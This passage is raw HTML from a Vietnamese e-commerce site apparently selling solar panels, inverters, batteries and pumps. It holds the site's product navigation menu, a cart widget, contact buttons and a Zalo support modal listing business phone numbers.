		<li id="menu-item-13899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13899"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/longi/">Pin Longi</a></li>
		<li id="menu-item-13898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13898"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/ja-solar/">Pin JA Solar</a></li>
		<li id="menu-item-13903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13903"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/ae-solar/">Pin AE Solar</a></li>
		<li id="menu-item-15158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15158"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/jinko-solar/">Pin Jinko</a></li>
		<li id="menu-item-15159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15159"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/leapton-solar/">Pin Leapton</a></li>
		<li id="menu-item-14020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14020"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/phu-kien-tam-pin/">Phụ kiện pin năng lượng</a></li>
	</ul>
</li>
	<li id="menu-item-14137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14137"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/dieu-khien-sac/">Điều khiển sạc</a>
	<ul class="sub-menu">
		<li id="menu-item-14138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14138"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/dieu-khien-sac/dieu-khien-pwm/">Điều Khiển PWM</a></li>
		<li id="menu-item-14139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14139"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/dieu-khien-sac/dieu-khien-mppt/">Điều Khiển MPPT</a></li>
	</ul>
</li>
	<li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17554"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/inverter/">Inverter</a>
	<ul class="sub-menu">
		<li id="menu-item-14195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14195"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-on-grid/">Inverter On Grid</a>
		<ul class="sub-menu">
			<li id="menu-item-17937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17937"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-on-grid/inverter-on-grid-ecopower/">Inverter Ecopower</a></li>
			<li id="menu-item-13908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13908"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-on-grid/solis-inverter/">Inverter Solis</a></li>
			<li id="menu-item-17147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17147"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-on-grid/deye/">Inverter Deye</a></li>
			<li id="menu-item-17186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17186"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-on-grid/inverter-sungrow/">Inverter Sungrow</a></li>
			<li id="menu-item-13906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13906"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-on-grid/inverter-sun/">Inverter Sun</a></li>
			<li id="menu-item-16804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16804"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-on-grid/suoer/">Inverter Suoer</a></li>
			<li id="menu-item-13952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13952"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-on-grid/sofar-solar/">Inverter Sofar Solar</a></li>
			<li id="menu-item-13948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13948"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-on-grid/growatt/">Inverter Growatt</a></li>
		</ul>
</li>
		<li id="menu-item-16162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16162"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-off-grid/">Inverter Off Grid</a>
		<ul class="sub-menu">
			<li id="menu-item-14489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14489"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-off-grid/inverter-kich-dien/">Inverter kích điện</a></li>
			<li id="menu-item-14490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14490"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-off-grid/inverter-kich-dien-sin-chuan/">Inverter kích điện sin chuẩn</a></li>
			<li id="menu-item-14491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14491"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-off-grid/inverter-kich-dien-sin-chuan-co-sac/">Inverter kích điện sin chuẩn có sạc</a></li>
		</ul>
</li>
		<li id="menu-item-13911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13911"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-hybrid/">Inverter Hybrid</a>
		<ul class="sub-menu">
			<li id="menu-item-17939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17939"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-sumry/">Inverter Sumry</a></li>
			<li id="menu-item-17938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17938"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-ecopower/">Inverter Ecopower</a></li>
			<li id="menu-item-16478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16478"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-inhenergy/">Inverter Inhenergy</a></li>
			<li id="menu-item-13917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13917"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-sofar-solar/">Inverter Sofar Solar</a></li>
			<li id="menu-item-14464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14464"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-growatt/">Inverter Growatt</a></li>
			<li id="menu-item-17171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17171"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-on-grid/huawei/">Inverter Huawei</a></li>
			<li id="menu-item-13916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13916"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-lux-power/">Inverter Luxpower</a></li>
			<li id="menu-item-13929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13929"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-deye/">Inverter Deye</a></li>
			<li id="menu-item-13950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13950"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-on-grid/jfy-tech/">Inverter Jfy</a></li>
		</ul>
</li>
		<li id="menu-item-14226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14226"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/inverter/phu-kien-inverter/">Phụ kiện inverter</a></li>
	</ul>
</li>
	<li id="menu-item-13984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-13984"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/ac-quy/">Ắc quy</a>
	<ul class="sub-menu">
		<li id="menu-item-14002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-14002"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/">Ắc quy Tia Sáng</a>
		<ul class="sub-menu">
			<li id="menu-item-13985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-13985"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/binh-nuoc/" aria-current="page">Bình Nước</a></li>
			<li id="menu-item-13986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13986"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/binh-kho/">Bình Khô</a></li>
		</ul>
</li>
		<li id="menu-item-13997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13997"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-panasonic-hitachi/">Ắc quy Panasonic</a></li>
		<li id="menu-item-13998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13998"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-globe/">Ắc quy Globe</a></li>
		<li id="menu-item-13999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13999"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-long/">Ắc quy Long</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14001"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/sac-binh-ac-quy/">Sạc bình ắc quy</a></li>
		<li id="menu-item-13987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13987"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-lvtopsun/">Ắc quy Lvtopsun</a></li>
		<li id="menu-item-13988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13988"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-gs/">Ắc quy Gs</a>
		<ul class="sub-menu">
			<li id="menu-item-15541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15541"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-gs/binh-kho-ac-quy-gs/">Bình khô</a></li>
			<li id="menu-item-15540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15540"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-gs/binh-nuoc-ac-quy-gs/">Bình nước</a></li>
		</ul>
</li>
		<li id="menu-item-14003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14003"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-phoenix/">Ắc quy Phoenix</a>
		<ul class="sub-menu">
			<li id="menu-item-13996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13996"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-phoenix/12v/">Bình 12V</a></li>
			<li id="menu-item-13990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13990"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-phoenix/2v/">Bình 2V</a></li>
			<li id="menu-item-13989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13989"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-phoenix/6v/">Bình 6V</a></li>
		</ul>
</li>
		<li id="menu-item-14000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14000"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-dong-nai/">Ắc quy Đồng Nai</a>
		<ul class="sub-menu">
			<li id="menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13992"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-dong-nai/binh-nuoc-ac-quy-dong-nai/">Bình Nước</a></li>
			<li id="menu-item-13991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13991"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-dong-nai/binh-kho-ac-quy-dong-nai/">Bình Khô</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-17575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17575"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/pin-luu-tru-lithium/">Pin lưu trữ Lithium</a>
	<ul class="sub-menu">
		<li id="menu-item-16198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16198"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-ecopower/">Pin Ecopower</a></li>
		<li id="menu-item-13945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13945"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-sofar-solar/">Pin Sofar Solar</a></li>
		<li id="menu-item-14455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14455"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-growatt/">Pin Growatt</a></li>
		<li id="menu-item-14189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14189"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-gigabox/">Pin Gigabox</a></li>
		<li id="menu-item-17153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17153"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-sve/">Pin SVE</a></li>
		<li id="menu-item-17148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17148"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-lithium-deye/">Pin Deye</a></li>
	</ul>
</li>
	<li id="menu-item-13983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13983"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/nguon-to-ong/">Nguồn tổ ong</a>
	<ul class="sub-menu">
		<li id="menu-item-14070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14070"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/">Nguồn AC sang DC</a>
		<ul class="sub-menu">
			<li id="menu-item-14069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14069"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-12v/">Nguồn 12V</a></li>
			<li id="menu-item-13993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13993"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-24v/">Nguồn 24V</a></li>
			<li id="menu-item-13994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13994"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-36v/">Nguồn 36V</a></li>
			<li id="menu-item-13995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13995"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-48v/">Nguồn 48V</a></li>
		</ul>
</li>
		<li id="menu-item-14068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14068"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/nguon-to-ong/nguon-24v-xuong-12v/">Nguồn 24V xuống 12V</a></li>
	</ul>
</li>
	<li id="menu-item-13973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13973"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/may-bom-nuoc/">Máy bơm nước</a>
	<ul class="sub-menu">
		<li id="menu-item-13964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13964"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/may-bom-nuoc/may-bom-nuoc-day-cao/">Máy bơm nước đẩy cao</a></li>
		<li id="menu-item-13965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13965"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/may-bom-nuoc/may-bom-nuoc-tang-ap/">Máy bơm nước tăng áp</a></li>
		<li id="menu-item-13970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13970"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/may-bom-nuoc/may-bom-nang-luong/">Máy bơm năng lượng</a>
		<ul class="sub-menu">
			<li id="menu-item-13968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13968"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/may-bom-nuoc/may-bom-nang-luong/bom-hoa-tien-veratti/">Bơm Hỏa Tiễn VERATTI</a></li>
			<li id="menu-item-13969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13969"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/may-bom-nuoc/may-bom-nang-luong/bom-hoa-tien-lvtopsun/">Bơm Hỏa Tiễn LVTOPSUN</a></li>
		</ul>
</li>
		<li id="menu-item-13974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13974"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/may-nuoc-nong/">Máy nước nóng</a>
		<ul class="sub-menu">
			<li id="menu-item-16503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16503"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/may-nuoc-nong/may-nuoc-nong-ong-dau/">Máy Nước Nóng Ống Dầu</a></li>
			<li id="menu-item-16502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16502"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/may-nuoc-nong/may-han-ong/">Máy Hàn Ống</a></li>
			<li id="menu-item-16504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16504"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/may-nuoc-nong/may-nuoc-nong-ong-thuy-tinh/">Máy Nước Nóng Ống Thủy Tinh</a>
			<ul class="sub-menu">
				<li id="menu-item-15629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15629"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/may-nuoc-nong/may-nuoc-nong-ong-thuy-tinh/solarcity-may-nuoc-nong-ong-thuy-tinh/">Solarcity</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-14898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14898"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/den-nang-luong-mat-troi/">Đèn năng lượng mặt trời</a></li>
	<li id="menu-item-17578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17578"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/">Thiết bị điện gia dụng</a>
	<ul class="sub-menu">
		<li id="menu-item-16410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16410"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/thiet-bi-dien-12v-24v/">Thiết bị điện 12V / 24V</a></li>
		<li id="menu-item-16402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16402"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/">Quạt 220V</a>
		<ul class="sub-menu">
			<li id="menu-item-16403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16403"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-dung/">Quạt đứng</a></li>
			<li id="menu-item-16404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16404"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-ban/">Quạt bàn</a></li>
			<li id="menu-item-16406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16406"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-lung/">Quạt lửng</a></li>
			<li id="menu-item-16405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16405"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-treo-tuong/">Quạt treo tường</a></li>
			<li id="menu-item-16407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16407"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-dao/">Quạt đảo</a></li>
			<li id="menu-item-16408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16408"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-hut-quat-thong-gio/">Quạt hút &#8211; Quạt thông gió</a></li>
		</ul>
</li>
		<li id="menu-item-16413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16413"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/thiet-bi-chong-trom/">Thiết bị chống trộm</a></li>
	</ul>
</li>
	<li id="menu-item-17585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17585"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/phu-kien/">Phụ kiện</a></li>
</ul>
</li>
<li id="menu-item-13824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13824"><a href="https://boluudiencuacuon.vn/">Trang Chủ</a></li>
<li id="menu-item-13830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13830"><a href="https://boluudiencuacuon.vn/category/du-an-thuc-te/">DỰ ÁN</a></li>
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://boluudiencuacuon.vn/category/tin-tuc/">Tin Tức</a></li>
<li id="menu-item-17124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17124"><a href="https://boluudiencuacuon.vn/gioi-thieu/">VỀ CHÚNG TÔI</a>
<ul class="sub-menu">
	<li id="menu-item-17123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17123"><a href="https://boluudiencuacuon.vn/lien-lac-voi-chung-toi/">Liên hệ</a></li>
	<li id="menu-item-16065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16065"><a href="https://boluudiencuacuon.vn/category/chung-nhan-nha-phan-phoi/">Chứng nhận nhà phân phối</a></li>
</ul>
</li>
<li id="menu-item-17563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17563"><a href="https://boluudiencuacuon.vn/thue-nang-luong/">Thuê Năng Lượng</a></li>
</ul></div>                </nav>
                <div class="cart_login">
                                        <div class="tg_user  ">
                        <a href="https://boluudiencuacuon.vn/tai-khoan"><i class="fa fa-user"
                                aria-hidden="true"></i></a>
                        
                    </div>
                    <div class="g_cart">

                                                <a href="https://pinnangluongmattroi.vn/gio-hang/"><i class="fa fa-shopping-cart"></i></a><a
                            style="
  position: absolute;
  top: -7px;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: #f0a52b;
  text-align: center;
  line-height: 22px;
  font-size: 11px;
  color: #fff;
  right: -13px;
  font-weight: 700;" href="https://pinnangluongmattroi.vn/gio-hang/">
                            0                             
                        </a>
                        <div class="header-quickcart">
                            

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


                        </div>

                    </div>
                </div>
            </div>
        </div>
        <div class="container">

                    </div>

        <div class="info-page" id="info-id">
            <ul>
                <li>
                    <a href="https://maps.app.goo.gl/UqcVEjCwXWt8q5me6" rel="nofollow" target="_blank">
                        <i class="i-maps">
                        </i>Tìm Đường Đến Công Ty</a>
                </li>

                <div class="br-1"></div>

                <li>
                    <a href="https://www.messenger.com/t/congtytnhhecosolar" rel="nofollow" target="_blank" class="btn-messenger">
                        <i class="fab fa-facebook-messenger"></i>
                        <span>Messenger</span>
                    </a>
                </li>

                <div class="br-2"></div>

                <li class="call-mobile">
                    <a onclick="modalscall()" rel="nofollow" class="button">
                        <span class="call-cd cd-shadow">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </span>
                        <span class="btn-call-mobile">
                            Gọi điện
                        </span>
                    </a>
                </li>


                <li>
                    <a onclick="modals()" rel="nofollow" target="_blank">
                        <i class="i-zalo"></i>Zalo
                    </a>
                </li>

                <div class="br-3"></div>

                <li class="call-pc">
                    <a onclick="modalscall()" rel="nofollow" target="_blank">
                        <i class="i-call"></i>Gọi Ngay
                    </a>
                </li>

                <div class="br-4"></div>
                <li>
                    <a href="https://shopee.vn/chongtromxemay" class="chat_animation">
                        <i class="i-shopee" aria-hidden="true" title="Shopee"></i>Shopee
                    </a>
                </li>
                <br><br><br><br>


            </ul>
        </div>


        <div class="info-button">
            <div class="cd-wrap">
                <div class="cd-rung">
                    <div id="cd-circle" class="cd-rung-circle"></div>
                    <!-- <div id="cd-fill" class="cd-rung-fill"></div> -->
                    <div class="cd-rung-img">
                        <ul>
                            <li>
                                <div id="rung" class="rung-img">
                                    <a id="btnhide-id" onclick="cont()" rel="nofollow" target="_blank"><img
                                            src="http://veichi.vn/wp-content/uploads/2023/12/ho-tro-1.webp"
                                            class="info-img-btn"></a>
                                </div>
                                <div id="info-spin" class="info-spin">
                                    <a id="clos-id" style="display: none;" onclick="clos()" rel="nofollow"
                                        target="_blank"><img src="http://veichi.vn/wp-content/uploads/2023/12/dong.webp"
                                            class="info-img-btn"></a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>


        <div class="shopee-button">
            <div class="cd-shopee-wrap">
                <div class="cd-shopee-rung">
                    <div class="cd-shopee-rung-circle"></div>
                    <!-- <div class="cd-shopee-rung-fill"></div> -->
                    <div class="cd-shopee-img">
                        <ul>
                            <li>
                                <a href="https://shopee.vn/chongtromxemay" rel="nofollow" target="_blank"><img
                                        src="https://tiemquatiko.com/wp-content/uploads/2022/08/shopee-circle-logo-design-shopping-bag-13.png"
                                        class="info-img-btn"></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>







        <section>

            <div id="hotro" class="modal modal-zalo" style="display: none;">
                <div onclick="modals()" class="modal-overlay"></div>
                <div class="modal-content">
                    <header>
                        <h2 class="modal-title">Hỗ trợ qua Zalo</h2>
                        <a class="modal-close" onclick="modals()" rel="noopener">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24">
                                <path fill="none" d="M0 0h24v24H0z" />
                                <path fill="currentColor"
                                    d="M12 10.586l4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95-1.414-1.414 4.95-4.95-4.95-4.95L7.05 5.636z" />
                            </svg>

                        </a>
                    </header>
                    <div class="modal-description">
                        <a class="zalo-item" href="https://zalo.me/0968575857">
                            <img class="circle-green" src="https://boluudiencuacuon.vn/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0968 575 857
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0969296297">
                            <img class="circle-green" src="https://boluudiencuacuon.vn/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0969 296 297
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0926136137">
                            <img class="circle-green" src="https://boluudiencuacuon.vn/wp-content/themes/tentenvn/images/i_aq.png">
                            <p class="phone-number">
                                0926 136 137
                                <span class="sub">Tư vấn ắc quy</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0968575857">
                            <img class="circle-green" src="https://boluudiencuacuon.vn/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0927 575 857
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0929296297">
                            <img class="circle-green" src="https://boluudiencuacuon.vn/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0929 296 297
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0937296297">
                            <img class="circle-green" src="https://boluudiencuacuon.vn/wp-content/themes/tentenvn/images/i_bg.png">
                            <p class="phone-number">
                                0937 296 297
                                <span class="sub">Báo giá cho đại lý</span>
                            </p>
                        </a>
                        <br>
                        <a class="zalo-item" href="https://zalo.me/0947296297">
                            <img class="circle-green"
